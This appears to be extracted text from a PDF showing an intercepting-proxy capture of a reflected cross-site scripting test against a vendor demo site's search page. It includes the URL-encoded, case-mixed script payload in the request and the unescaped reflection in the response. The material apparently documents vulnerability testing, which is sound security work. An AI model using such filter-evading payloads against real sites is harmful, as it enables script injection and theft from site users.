 Go
Cancel
<
>
Target: http://demo1.indussecure.com
Request
Raw
Params
Headers
Hex
GET
//search.jsp?query=--%3E%27%22%3E%3C%2FsCrIpT%2Fx%3E%3CsCrIpT%2Fx%3Ealert(123)%3C%2FsCrIpT%
2Fx%3E&Submit=Go&email=test%40indusface.com HTTP/1.1
Host: demo1.indussecure.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
</td>
<!-- TOC END -->
<td valign="top" colspan="3" class="bb">
<div class="fl" style="width: 99%;">
<h1>Search Results</h1>
<p>No results were found for the query:<br /><br />
-->'"></sCrIpT/x><sCrIpT/x>alert(123)</sCrIpT/x>
</div>
</td>
</div>
<!-- BEGIN FOOTER -->
</tr>
</table>
<div id="footer" style="width: 99%;">
<a id="HyperLink5" href="/index.jsp?content=privacy.htm">Privacy Policy</a>